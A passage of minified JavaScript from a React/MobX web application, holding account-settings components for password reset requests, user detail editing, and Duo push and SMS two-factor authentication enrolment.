Symbol&&"symbol"===f(Symbol.iterator)?function(e){return f(e)}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":f(e)})(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==d(t)&&"function"!==typeof t?y(e):t}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}function v(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var O=r(17),_=r(16),E=r.n(_);function w(){var e=v(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t"]);return w=function(){return e},e}var I=u.utils.componentStyle.getCss;function C(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return c.inject.apply(void 0,Object(O.a)(n))(Object(c.observer)(E()(e)(w(),o||"",function(e){var n=e.appStore,o=n&&n.getComponentStyle.apply(n,[t].concat(Object(O.a)(r||[])));return I(o,e)},i||"")))}var P=C("section","app",["wrapper"]);function j(){var e=v(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"]);return j=function(){return e},e}function M(){var e=v(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]);return M=function(){return e},e}var x=Object(_.keyframes)(M()),T=E()(function(e){var t=e.className,r=void 0===t?"":t;return o.createElement("svg",{viewBox:"0 0 24 24",className:r,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(j(),x),S=function(){return o.createElement(T,null)};function N(){var e=v(["\n\t\t","\n\t"]);return N=function(){return e},e}var D=u.appsManager.SkeletonLoader,A=function(e){var t=e.config,r=e.variables,n=new D(t,void 0===r?[]:r),i=E.a.div(N(),n.getSkeletonCss());return o.createElement(i,null)},k=r(93),R=r.n(k),L=r(77),z=C(r.n(L).a,"app",["tile"]),Y=C(z,"resetPassword",["wrapper"]),K=r(81),G=C(r.n(K).a,"app",["errorMessage"],[]),B=r(82),U=C(r.n(B).a,"app",["successMessage"],[]),H=r(26),W=r.n(H),Z=C(W.a,"app",["buttonRaised"],[]),F=r(2),V=r.n(F),Q=r(4);function J(e,t,r,n,o){var i={};return Object.keys(n).forEach(function(e){i[e]=n[e]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce(function(r,n){return n(e,t,r)||r},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(e,t,i),i=null),i}var q=r(0);function X(e,t,r,n){r&&Object.defineProperty(e,t,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}var $,ee,te,re,ne,oe,ie,ae,se,ue,ce,le,pe,fe,de,ye,he,ge,me,be,ve,Oe,_e,Ee,we,Ie,Ce=r(32),Pe=(ee=J(($=function(){function e(t){Object(l.a)(this,e),this.storeContext=void 0,this.manifest=void 0,X(this,"isInitialized",ee,this),this.storeContext=t,this.manifest=new Ce.a}return Object(p.a)(e,[{key:"getQueryValue",value:function(e,t,r){if(e){var n=this.storeContext.queryStore,o={context:{response:t}};return r=u.utils.object.deepMergeObjects(o,r||{}),n.query(e,r)}}},{key:"mergeQueriesAndProps",value:function(e){if(e){var t=this.storeContext,r=t.queryStore,n=t.translationStore,o=e.props,i=e.queries,a=n&&n.translationHelper,s=i?u.query.Query.convertQueryMime(i,r.executionOptions,{translationHelper:a}):{};return u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},s)}}}]),e}()).prototype,"isInitialized",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),$),je=(ne=re=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return(r=h(this,(e=g(t)).call.apply(e,[this].concat(o)))).onSubmitPasswordResetRequest=Object(Q.a)(V.a.mark(function e(){var n,o,i,a,s,c,l,p,f;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.storeContext,o=n.messageStore,i=n.appStore,a=n.kurtosysApiStore,s=t.componentKey,c=i.userName,l=i.clientName,o.clearAll(s),!u.utils.typeChecks.isNullOrEmpty(c)){e.next=7;break}return o.setErrorText(r.userNameNotFoundErrorMessage,t.componentKey),e.abrupt("return",!1);case 7:return p="ResetPasswordStore.onSubmitPasswordResetRequest",i.startLoading(p),f={body:{userName:c,clientName:l}},e.next=12,a.passwordReset.callApi(f);case 12:200===e.sent.status?o.setInfoText(r.successMessage,s):o.setErrorText(r.errorMessage,s),i.stopLoading(p);case 15:case"end":return e.stop()}},e)})),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"resetPasswordButtonText",get:function(){return this.configuration&&this.configuration.resetPasswordButtonText||"Reset Password"}},{key:"successMessage",get:function(){return this.configuration&&this.configuration.successMessage||"If your user exists, you should receive an email with more information, please follow the instructions listed there"}},{key:"errorMessage",get:function(){return this.configuration&&this.configuration.errorMessage||"An error occurred while processing this request. Please contact your administrator"}},{key:"userNameNotFoundErrorMessage",get:function(){return this.configuration&&this.configuration.userNameNotFoundErrorMessage||"The user name could not be found"}}]),t}(),re.componentKey="resetPassword",J((te=ne).prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(te.prototype,"configuration"),te.prototype),J(te.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(te.prototype,"initialize"),te.prototype),J(te.prototype,"resetPasswordButtonText",[q.computed],Object.getOwnPropertyDescriptor(te.prototype,"resetPasswordButtonText"),te.prototype),J(te.prototype,"successMessage",[q.computed],Object.getOwnPropertyDescriptor(te.prototype,"successMessage"),te.prototype),J(te.prototype,"errorMessage",[q.computed],Object.getOwnPropertyDescriptor(te.prototype,"errorMessage"),te.prototype),J(te.prototype,"userNameNotFoundErrorMessage",[q.computed],Object.getOwnPropertyDescriptor(te.prototype,"userNameNotFoundErrorMessage"),te.prototype),te),Me="user-details",xe="reset-password",Te="assurance-setup",Se="2fa-setup",Ne="user-impersonation",De=C(Object(c.inject)("appStore","resetPasswordStore","messageStore")(oe=Object(c.observer)((ae=ie=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.resetPasswordStore,n=e.messageStore,o=e.appStore,a=je.componentKey;if(!r||!n||!o)return null;if(!o.isActionEnabled(xe))return null;var s=o.resetPasswordCardProps,u=n.errorTexts,c=n.infoTexts;return i.a.createElement(Y,Object.assign({className:t},s),i.a.createElement(Z,{onClick:r.onSubmitPasswordResetRequest,"data-qa-ref":"requestPasswordResetButton"},r.resetPasswordButtonText),i.a.createElement(G,{"data-qa-ref":"resetPasswordError"},u.get(a)),i.a.createElement(U,{"data-qa-ref":"resetPasswordInfo"},c.get(a)))}}]),t}(),ie.configurationKey="resetPassword",ie.styleKey="resetPassword",oe=ae))||oe)||oe,"resetPassword"),Ae=C(z,"userDetail",["wrapper"]),ke=r(49),Re=r.n(ke),Le=C(Re.a,"app",["labelledInput"]),ze=r(58),Ye=r.n(ze),Ke=u.utils.typeChecks.isNullOrEmpty,Ge=(de=fe=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"name",ue,y(y(r))),X(r,"email",ce,y(y(r))),r.validateName=function(e){return Ke(e)?{isValid:!1,message:r.nameRequiredErrorText}:{isValid:!0}},r.validateEmail=function(e){return Ke(e)?{isValid:!1,message:r.emailRequiredErrorText}:Ye()(e)?{isValid:!0}:{isValid:!1,message:r.emailValidationErrorText}},r.onSubmitRequestSaveUserDetail=Object(Q.a)(V.a.mark(function e(){var n,o,i,a,s,u;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return(n=r.storeContext.messageStore).clearAll(t.componentKey),o=r.storeContext,i=o.appStore,a=o.kurtosysApiStore,s="UserDetailStore.onSubmitRequestSaveUserDetail",i.startLoading(s),u={body:{name:r.name,email:r.email}},e.next=8,a.updateOwnUser.callApi(u);case 8:200===e.sent.status?n.setInfoText(r.successMessage,t.componentKey):n.setErrorText(r.errorMessage,t.componentKey),i.stopLoading(s);case 11:case"end":return e.stop()}},e)})),X(r,"onChangeName",le,y(y(r))),X(r,"onChangeEmail",pe,y(y(r))),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:(t=this.storeContext.appStore).user&&t.user.name&&(this.name=t.user.name),t.user&&t.user.email&&(this.email=t.user.email);case 3:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"hasValidInputs",get:function(){return!Ke(this.name)&&!Ke(this.email)&&Ye()(this.email)}},{key:"nameLabelledInputProps",get:function(){return{labelProps:{value:this.userDetailNameLabelText},inputProps:{value:this.name,onChange:this.onChangeName},inputValidation:this.validateName}}},{key:"emailLabelledInputProps",get:function(){return{labelProps:{value:this.userDetailEmailLabelText},inputProps:{value:this.email,onChange:this.onChangeEmail},inputValidation:this.validateEmail}}},{key:"saveUserDetailButtonText",get:function(){return this.configuration&&this.configuration.saveUserDetailButtonText||"Save User Details"}},{key:"successMessage",get:function(){return this.configuration&&this.configuration.successMessage||"Successfully updated user details"}},{key:"errorMessage",get:function(){return this.configuration&&this.configuration.errorMessage||"Could not update user details"}},{key:"nameRequiredErrorText",get:function(){return this.configuration&&this.configuration.nameRequiredErrorText||"Name is required."}},{key:"emailRequiredErrorText",get:function(){return this.configuration&&this.configuration.emailRequiredErrorText||"Email is required."}},{key:"emailValidationErrorText",get:function(){return this.configuration&&this.configuration.emailFormatErrorText||"Email is invalid."}},{key:"userDetailNameLabelText",get:function(){return this.configuration&&this.configuration.userDetailNameLabelText||"Name"}},{key:"userDetailEmailLabelText",get:function(){return this.configuration&&this.configuration.userDetailEmailLabelText||"Email"}}]),t}(),fe.componentKey="userDetail",ue=J((se=de).prototype,"name",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ce=J(se.prototype,"email",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),J(se.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"configuration"),se.prototype),J(se.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(se.prototype,"initialize"),se.prototype),J(se.prototype,"hasValidInputs",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"hasValidInputs"),se.prototype),J(se.prototype,"nameLabelledInputProps",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"nameLabelledInputProps"),se.prototype),J(se.prototype,"emailLabelledInputProps",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"emailLabelledInputProps"),se.prototype),le=J(se.prototype,"onChangeName",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.name=t.target.value}}}),pe=J(se.prototype,"onChangeEmail",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.email=t.target.value}}}),J(se.prototype,"saveUserDetailButtonText",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"saveUserDetailButtonText"),se.prototype),J(se.prototype,"successMessage",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"successMessage"),se.prototype),J(se.prototype,"errorMessage",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"errorMessage"),se.prototype),J(se.prototype,"nameRequiredErrorText",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"nameRequiredErrorText"),se.prototype),J(se.prototype,"emailRequiredErrorText",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"emailRequiredErrorText"),se.prototype),J(se.prototype,"emailValidationErrorText",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"emailValidationErrorText"),se.prototype),J(se.prototype,"userDetailNameLabelText",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"userDetailNameLabelText"),se.prototype),J(se.prototype,"userDetailEmailLabelText",[q.computed],Object.getOwnPropertyDescriptor(se.prototype,"userDetailEmailLabelText"),se.prototype),se),Be=C(Object(c.inject)("appStore","userDetailStore","messageStore")(ye=Object(c.observer)((ge=he=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.userDetailStore,n=e.messageStore,o=e.appStore,a=Ge.componentKey;if(!r||!n||!o)return null;if(!o.isActionEnabled(Me))return null;var s=o.userDetailCardProps,u=r.nameLabelledInputProps,c=r.emailLabelledInputProps,l=r.onSubmitRequestSaveUserDetail,p=r.saveUserDetailButtonText,f=r.hasValidInputs;return i.a.createElement(Ae,Object.assign({className:t},s),i.a.createElement(Le,Object.assign({"data-qa-ref":"userDetailNameField"},u)),i.a.createElement(Le,Object.assign({"data-qa-ref":"userDetailEmailField"},c)),i.a.createElement(G,{"data-qa-ref":"userDetailError"},n.errorTexts.get(a)),i.a.createElement(U,{"data-qa-ref":"userDetailInfo"},n.infoTexts.get(a)),i.a.createElement(W.a,{"data-qa-ref":"userDetailSaveButton",onClick:l,disabled:!f},p))}}]),t}(),he.configurationKey="userDetail",he.styleKey="userDetail",ye=ge))||ye)||ye,"userDetail"),Ue=C(z,"mfaSetup",["wrapper"]),He=C("div","mfaSetup",["row"]),We=C("div","mfaSetup",["mfaMethodWrapper"]),Ze=C("div","mfaSetup",["activeMfaMethodWrapper"]),Fe=C("div","mfaSetup",["rowText"]),Ve=C("div","mfaSetup",["rowButtonWrapper"]),Qe=C("button","mfaSetup",["clickText"]),Je=r(34),qe=r.n(Je),Xe=C("section","mfaSetupPush",["wrapper"]),$e=r(83),et=C(r.n($e).a,"app",["infoMessage"],[]),tt=C("img","mfaSetupPush",["duoBarcodeLoadingContainer"],[]),rt=C("div","mfaSetupPush",["duoBarcodeLoadingContainer"],[]),nt=r(15),ot=r.n(nt),it=r(30),at=r.n(it);!function(e){e.push="PUSH",e.call="CALL",e.text="TEXT"}(me||(me={}));var st,ut,ct,lt=(Ie=we=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"loading",ve,y(y(r))),X(r,"loadingAuth",Oe,y(y(r))),X(r,"duoBarcode",_e,y(y(r))),X(r,"finishMfaSetup",Ee,y(y(r))),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var r,n,o;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=this.storeContext.kurtosysApiStore,n={body:{type:me.push}},e.prev=2,e.next=5,r.mfaEnroll.execute(n);case 5:"object"===typeof(o=e.sent)&&(this.duoBarcode=o.barcode),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(2),this.storeContext.messageStore.setErrorText(this.barcodeRequestFailText,t.componentKey);case 13:this.loading=!1;case 14:case"end":return e.stop()}},e,this,[[2,9]])}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"barcodeRequestFailText",get:function(){return this.configuration&&this.configuration.barcodeRequestFailText||"There was an error retrieving the barcode."}},{key:"accountSetupFailText",get:function(){return this.configuration&&this.configuration.pushSetupFailText||"There was an error setting up your account."}},{key:"headingText",get:function(){return this.configuration&&this.configuration.headingText||"Setup Duo Mobile Two Factor Authentication"}},{key:"prefixText",get:function(){return this.configuration&&this.configuration.prefixText||"Scan the barcode below with the Duo Mobile application on your smartphone or tablet."}},{key:"suffixText",get:function(){return this.configuration&&this.configuration.suffixText||"Click the FINISH button after you scan the barcode successfully."}},{key:"finishButtonText",get:function(){return this.configuration&&this.configuration.finishButtonText||"Finish"}}]),t}(),we.componentKey="mfaSetupPush",ve=J((be=Ie).prototype,"loading",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),Oe=J(be.prototype,"loadingAuth",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),_e=J(be.prototype,"duoBarcode",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),J(be.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"configuration"),be.prototype),J(be.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(be.prototype,"initialize"),be.prototype),J(be.prototype,"barcodeRequestFailText",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"barcodeRequestFailText"),be.prototype),J(be.prototype,"accountSetupFailText",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"accountSetupFailText"),be.prototype),J(be.prototype,"headingText",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"headingText"),be.prototype),J(be.prototype,"prefixText",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"prefixText"),be.prototype),J(be.prototype,"suffixText",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"suffixText"),be.prototype),J(be.prototype,"finishButtonText",[q.computed],Object.getOwnPropertyDescriptor(be.prototype,"finishButtonText"),be.prototype),Ee=J(be.prototype,"finishMfaSetup",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.loadingAuth=!0,r=e.storeContext,n=r.kurtosysApiStore,o=r.mfaSetupStore,i={body:{type:me.push}},t.prev=3,t.next=6,n.mfaEnrollAuth.callApi(i);case 6:if(!t.sent.ok){t.next=10;break}return o.finishSetup(),t.abrupt("return");case 10:t.next=14;break;case 12:t.prev=12,t.t0=t.catch(3);case 14:e.storeContext.messageStore.setErrorText(e.accountSetupFailText,lt.componentKey);case 16:case"end":return t.stop()}},t,null,[[3,12]])}))}}),be),pt=Object(c.inject)("appStore","mfaSetupPushStore","messageStore")(st=Object(c.observer)((ct=ut=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupPushStore,n=e.messageStore;if(!r||!n)return null;var o=r.loading,a=r.finishButtonText,s=r.duoBarcode,u=r.loadingAuth,c=r.finishMfaSetup,l=r.headingText,p=r.prefixText,f=r.suffixText;return i.a.createElement(Xe,{className:t},i.a.createElement(qe.a,{level:1,title:l}),i.a.createElement(et,null,p),o?i.a.createElement(rt,null,i.a.createElement(at.a,null)):i.a.createElement(tt,{src:s}),i.a.createElement(G,null,n.errorTexts.get(lt.componentKey)),i.a.createElement(et,null,i.a.createElement(ot.a,{placeholders:{finishButtonText:a}},f)),u?i.a.createElement(at.a,null):i.a.createElement(Z,{onClick:c},a))}}]),t}(),ut.configurationKey="mfaSetupPush",ut.styleKey="mfaSetupPush",st=ct))||st)||st,ft=(C(pt,"mfaSetupPush"),C("section","mfaSetupText",["wrapper"])),dt=C("div","mfaSetupText",["buttons"]),yt=C("div","mfaSetupText",["prefixTextWrapper"]),ht=C("div","mfaSetupText",["suffixTextWrapper"]),gt=C("div","mfaSetupText",["loadingWrapper"]),mt=r(84),bt=C(r.n(mt).a,"app",["iconInput"],[]),vt=r(85);function Ot(e,t){var r;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return _t(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _t(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function _t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Et,wt,It,Ct,Pt,jt,Mt,xt,Tt,St,Nt,Dt,At,kt,Rt,Lt,zt,Yt,Kt,Gt,Bt,Ut,Ht,Wt,Zt,Ft,Vt,Qt,Jt,qt,Xt,$t,er,tr,rr,nr,or,ir,ar=["us","at","be","de","fr","nl","it","ch","dk","no","fi","se","es","pt","ie"],sr=function(){var e,t,r=[],n=[],o=[],i=Ot(vt.allCountries);try{for(i.s();!(t=i.n()).done;){var a=t.value,s=a.dialCode,c=a.iso2.toUpperCase(),l={label:"".concat(c," +").concat(s),value:"+".concat(s)};"gb"===a.iso2?e=l:ar.includes(a.iso2)?o.push(l):n.push(l)}}catch(p){i.e(p)}finally{i.f()}return n=u.utils.collection.sortBy(n,function(e){return e.label}),o=o.sort(),e&&r.push(e),r.push.apply(r,Object(O.a)(o).concat(Object(O.a)(n))),r},ur=(Lt=Rt=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"loading",wt,y(y(r))),X(r,"loadingAuth",It,y(y(r))),X(r,"showCode",Ct,y(y(r))),X(r,"phoneNumber",Pt,y(y(r))),X(r,"confirmedText",jt,y(y(r))),X(r,"countryCode",Mt,y(y(r))),X(r,"hasSentCodeOnce",xt,y(y(r))),X(r,"confirmationCode",Tt,y(y(r))),X(r,"setConfirmationCode",St,y(y(r))),X(r,"finishMfaSetup",Nt,y(y(r))),r.getPhoneNumber=function(){return r.countryCode+r.phoneNumber},r.validatePhoneNumber=function(){var e=r.storeContext.messageStore;return!!(r.phoneNumber&&r.phoneNumber.match(/^\d+$/)||!1)||(e.setErrorText(r.invalidPhoneNumberText,t.componentKey),!1)},X(r,"verifyMethod",Dt,y(y(r))),X(r,"verifyText",At,y(y(r))),X(r,"confirmTextCode",kt,y(y(r))),r.countryCodes=sr(),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"obfuscatePhone",value:function(e){if(!e)return"";var t=e.length;return e.substr(t-3,3).padStart(t,"*")}},{key:"confirmedPhoneNumberText",value:function(e){return this.obfuscatePhone(e)+" "+this.confirmedSuffixText}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"accountSetupFailText",get:function(){return this.configuration&&this.configuration.accountSetupFailText||"There was an error setting up your account."}},{key:"headingText",get:function(){return this.configuration&&this.configuration.headingText||"Setup Duo Mobile Two Factor Authentication"}},{key:"prefixText",get:function(){return this.configuration&&this.configuration.prefixText||"Enter the phone number you will use to verify your identity."}},{key:"suffixText",get:function(){return this.configuration&&this.configuration.suffixText||"We'll send you a login code to confirm that this is your number."}},{key:"finishButtonText",get:function(){return this.configuration&&this.configuration.finishButtonText||"Finish"}},{key:"callEnabled",get:function(){return this.storeContext.mfaSetupStore.isCallEnabled}},{key:"invalidPhoneNumberText",get:function(){return this.configuration&&this.configuration.invalidPhoneNumberText||"Please enter a valid telephone number."}},{key:"phoneNumberPlaceholder",get:function(){return this.configuration&&this.configuration.phoneNumberPlaceholder||"Phone number"}},{key:"confirmedSuffixText",get:function(){return this.configuration&&this.configuration.confirmedSuffixText||"CONFIRMED"}},{key:"textButtonText",get:function(){var e=this.getPhoneNumber();return this.confirmedText?this.confirmedPhoneNumberText(e):this.hasSentCodeOnce?this.configuration&&this.configuration.resendCodeText||"RESEND CODE":this.configuration&&this.configuration.textButtonText||"TEXT ME"}},{key:"placeholderText",get:function(){return this.configuration&&this.configuration.placeholderText||"Code"}},{key:"confirmButtonText",get:function(){return this.configuration&&this.configuration.confirmButtonText||"Confirm"}},{key:"phoneNumberProps",get:function(){var e=this;return{dropdownProps:{selectedItem:this.countryCodes.find(function(t){return t.value===e.countryCode})||this.countryCodes[0],items:this.countryCodes,onChange:function(t){e.countryCode=t.value}},inputProps:{value:this.phoneNumber,onChange:function(t){e.phoneNumber=t.target.value},placeholder:this.phoneNumberPlaceholder}}}}]),t}(),Rt.componentKey="mfaSetupText",wt=J((Et=Lt).prototype,"loading",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),It=J(Et.prototype,"loadingAuth",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ct=J(Et.prototype,"showCode",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Pt=J(Et.prototype,"phoneNumber",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),jt=J(Et.prototype,"confirmedText",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Mt=J(Et.prototype,"countryCode",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return"+44"}}),xt=J(Et.prototype,"hasSentCodeOnce",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Tt=J(Et.prototype,"confirmationCode",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),J(Et.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"configuration"),Et.prototype),St=J(Et.prototype,"setConfirmationCode",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.confirmationCode=t}}}),J(Et.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(Et.prototype,"initialize"),Et.prototype),J(Et.prototype,"accountSetupFailText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"accountSetupFailText"),Et.prototype),J(Et.prototype,"headingText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"headingText"),Et.prototype),J(Et.prototype,"prefixText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"prefixText"),Et.prototype),J(Et.prototype,"suffixText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"suffixText"),Et.prototype),J(Et.prototype,"finishButtonText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"finishButtonText"),Et.prototype),J(Et.prototype,"callEnabled",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"callEnabled"),Et.prototype),Nt=J(Et.prototype,"finishMfaSetup",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e.confirmedText&&e.storeContext.mfaSetupStore.finishSetup();case 1:case"end":return t.stop()}},t)}))}}),J(Et.prototype,"invalidPhoneNumberText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"invalidPhoneNumberText"),Et.prototype),Dt=J(Et.prototype,"verifyMethod",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i,a,s;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.storeContext,n=r.messageStore,o=r.kurtosysApiStore,e.validatePhoneNumber()){t.next=3;break}return t.abrupt("return",!1);case 3:return i=e.getPhoneNumber(),a={body:{type:me.text,phone:i}},t.prev=5,t.next=8,o.mfaEnroll.callApi(a);case 8:if(!t.sent.ok){t.next=19;break}return s={body:{type:me.text}},t.next=13,o.mfaEnrollAuth.callApi(s);case 13:if(200!==t.sent.status){t.next=19;break}return e.loadingAuth=!1,e.hasSentCodeOnce=!0,n.clearError(ur.componentKey),t.abrupt("return",!0);case 19:t.next=23;break;case 21:t.prev=21,t.t0=t.catch(5);case 23:return 